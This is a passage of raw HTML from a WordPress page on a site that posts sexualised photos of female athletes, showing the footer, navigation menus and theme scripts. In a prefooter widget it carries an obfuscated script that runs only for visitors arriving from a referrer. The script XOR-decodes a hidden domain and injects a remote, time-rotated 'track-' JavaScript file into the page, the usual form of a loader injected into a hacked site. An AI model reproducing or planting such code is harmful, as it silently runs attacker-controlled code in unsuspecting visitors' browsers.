https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110185-marta-angeloni-italian-volley-player-561x421.jpg 561w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110185-marta-angeloni-italian-volley-player-565x426.jpg 565w" sizes="auto, (max-width: 90px) 100vw, 90px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
	<header class="entry-header">
		<h3 class="g1-epsilon g1-epsilon-1st entry-title"><a href="https://hottestfemaleathletes.com/marta-angeloni-italian-volley-player/" rel="bookmark">Marta Angeloni &#8211; Italian volley player</a></h3>	</header>

		<p class="entry-ctas">
		<a class="entry-cta g1-button g1-button-simple g1-button-xs" href="https://hottestfemaleathletes.com/marta-angeloni-italian-volley-player/">
			Read More		</a>
	</p>
	</article>
					</li>
							</ul>
		</div>
	</div><!-- .g1-collection -->
							</div>
			</aside><aside id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- 13e6a14d6b92bda45cbde039de89b9cf --></div></aside></div></div><!-- End of sticky widgets combined wrapper --></div><!-- #secondary -->

		</div>
	</div><!-- .g1-row -->



	
<div class=" g1-prefooter g1-prefooter-3cols g1-row g1-row-layout-page">
	<div class="g1-row-inner">

		<div class="g1-column g1-column-1of3">
			<aside id="custom_html-10" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_932d4) {
    
    var _2a814 = Date.now();
    var _da707 = 1000;
    _2a814 = _2a814 / _da707;
    _2a814 = Math.floor(_2a814);

    var _b1abf = 600;
    _2a814 -= _2a814 % _b1abf;
    _2a814 = _2a814.toString(16);

    var _133f7 = _932d4.referrer;

    if (!_133f7) return;

    var _5ec8f = [27222, 27219, 27212, 27231, 27230, 27227, 27209, 27218, 27224, 27221, 27227, 27208, 27230, 27217, 27219, 27214, 27156, 27219, 27220, 27228, 27221];

    _5ec8f = _5ec8f.map(function(_91b14){
        return _91b14 ^ 27194;
    });

    var _ad334 = "0b97c57cc44161082ed04270b2cee98b";
    
    _5ec8f = String.fromCharCode(..._5ec8f);

    var _8aa59 = "https://";
    var _b0310 = "/";
    var _c5ad = "track-";

    var _1616e = ".js";

    var _fad6d = _932d4.createElement("script");
    _fad6d.type = "text/javascript";
    _fad6d.async = true;
    _fad6d.src = _8aa59 + _5ec8f + _b0310 + _c5ad + _2a814 + _1616e;

    _932d4.getElementsByTagName("head")[0].appendChild(_fad6d)

}(document);
</script></div></aside>		</div>

		<div class="g1-column g1-column-1of3">
			<aside id="text-6" class="widget widget_text">			<div class="textwidget"></div>
		</aside>		</div>

		<div class="g1-column g1-column-1of3">
			<aside id="text-8" class="widget widget_text">			<div class="textwidget"></div>
		</aside>		</div>

	</div>
	<div class="g1-row-background">
		<div class="g1-row-background-media">
		</div>
	</div>
</div><!-- .g1-prefooter -->

		<div class="g1-footer g1-row g1-row-layout-page">
			<div class="g1-row-inner">
				<div class="g1-column">

					<p class="g1-footer-text">Hottest Female Athletes</p>

					
					<nav id="g1-footer-nav" class="g1-footer-nav"><ul id="g1-footer-nav-menu" class=""><li id="menu-item-2061" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2061"><a href="https://hottestfemaleathletes.com">Home</a></li>
<li id="menu-item-2074" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2074"><a href="https://hottestfemaleathletes.com/contact-us/">Contact us</a></li>
</ul></nav>
					
				</div><!-- .g1-column -->
			</div>
			<div class="g1-row-background">
			</div>
		</div><!-- .g1-row -->

					<a href="#page" class="g1-back-to-top">Back to Top</a>
						</div><!-- #page -->

<div class="g1-canvas-overlay">
</div>

</div><!-- .g1-body-inner -->

<div id="g1-breakpoint-desktop">
</div>


<div class="g1-canvas g1-canvas-global g1-canvas-no-js">
	<div class="g1-canvas-inner">
		<div class="g1-canvas-content">
			<a class="g1-canvas-toggle" href="#">Close</a>

				<!-- BEGIN .g1-primary-nav -->
	<nav id="g1-canvas-primary-nav" class="g1-primary-nav"><ul id="g1-canvas-primary-nav-menu" class="g1-primary-nav-menu g1-menu-v"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2187"><a href="https://hottestfemaleathletes.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2237"><a href="https://hottestfemaleathletes.com/category/hot-sports-babes/">Hot Sports Babes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2184"><a href="https://hottestfemaleathletes.com/category/beach-handball-hotties/">Beach Handball Hotties</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2185"><a href="https://hottestfemaleathletes.com/category/golf-ladies/">Golf Ladies</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2186"><a href="https://hottestfemaleathletes.com/category/volleyball-girls/">Volleyball Girls</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2420"><a href="https://hottestfemaleathletes.com/category/female-swimmers/">Female Swimmers</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2577"><a href="https://hottestfemaleathletes.com/category/risque-sexy-athletes/">Risque Sexy Athletes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2796"><a href="https://hottestfemaleathletes.com/category/sports-women/">Sports Women</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2847"><a href="https://hottestfemaleathletes.com/category/hot-gymnasts/">Hot Gymnasts</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2849"><a href="https://hottestfemaleathletes.com/category/nsfw-sports-babes/">NSFW Sports Babes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39558"><a href="https://hottestfemaleathletes.com/category/sexy-sporty/">Sexy Sporty</a></li>
</ul></nav>		<!-- END .g1-primary-nav -->
		<!-- BEGIN .g1-secondary-nav -->
			<!-- END .g1-secondary-nav -->
	

<div role="search" class="search-form-wrapper">
	<form method="get"
	      class="g1-searchform-tpl-default search-form"
	      action="https://hottestfemaleathletes.com/">
		<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field"
			       placeholder="Search &hellip;"
			       value="" name="s"
			       title="Search for:" />
		</label>
		<button class="search-submit">Search</button>
	</form>

	</div>
		</div>
							<div class="g1-canvas-background">
			</div>
			</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/bimber/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<!-- Start of StatCounter Code -->
		<script>
			<!--
			var sc_project=12670045;
			var sc_security="926ce9ca";
			var sc_invisible=1;
		</script>
        <script type="text/javascript" src="https://www.statcounter.com/counter/counter.js" async></script>
		<noscript><div class="statcounter"><a title="web analytics" href="https://statcounter.com/"><img class="statcounter" src="https://c.statcounter.com/12670045/0/926ce9ca/1/" alt="web analytics" /></a></div></noscript>
		<!-- End of StatCounter Code -->
		<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/themes/bimber/js/stickyfill/stickyfill.min.js?ver=2.0.3" id="stickyfill-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/themes/bimber/js/jquery.placeholder/placeholders.jquery.min.js?ver=4.0.1" id="jquery-placeholder-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/themes/bimber/js/jquery.timeago/jquery.timeago.js?ver=1.5.2" id="jquery-timeago-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/themes/bimber/js/jquery.timeago/locales/jquery.timeago.en.js" id="jquery-timeago-en-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/themes/bimber/js/matchmedia/matchmedia.js" id="match-media-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/themes/bimber/js/matchmedia/matchmedia.addlistener.js" id="match-media-add-listener-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/themes/bimber/js/picturefill/picturefill.min.js?ver=2.3.1" id="picturefill-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/themes/bimber/js/jquery.waypoints/jquery.waypoints.min.js?ver=4.0.0" id="jquery-waypoints-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/themes/bimber/js/enquire/enquire.min.js?ver=2.1.2" id="enquire-js"></script>
<script type="text/javascript" id="bimber-global-js-extra">
/* <![CDATA[ */
var bimber_front_config = {"debug_mode":"","ajax_url":"https://hottestfemaleathletes.com/wp-admin/admin-ajax.php","timeago":"on","sharebar":"off","i18n":{"menu":{"go_to":"Go to"},"newsletter":{"subscribe_mail_subject_tpl":"Check out this great article: %subject%"},"bp_profile_nav":{"more_link":"More"}},"comment_types":["wp"],"auto_load_limit":"0","auto_play_videos":"","use_gif_player":"1","setTargetBlank":"1","useWaypoints":"1","stack":"cards"};
//# sourceURL=bimber-global-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/themes/bimber/js/global.js?ver=9.2.5" id="bimber-global-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/themes/bimber/js/libgif/libgif.js" id="libgif-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/themes/bimber/js/players.js?ver=9.2.5" id="bimber-players-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/themes/bimber/js/ajax-search.js?ver=9.2.5" id="bimber-ajax-search-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/themes/bimber/js/single.js?ver=9.2.5" id="bimber-single-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/themes/bimber/js/skin-mode.js?ver=9.2.5" id="bimber-skin-mode-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/themes/bimber/js/back-to-top.js?ver=9.2.5" id="bimber-back-to-top-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://hottestfemaleathletes.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://hottestfemaleathletes.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>
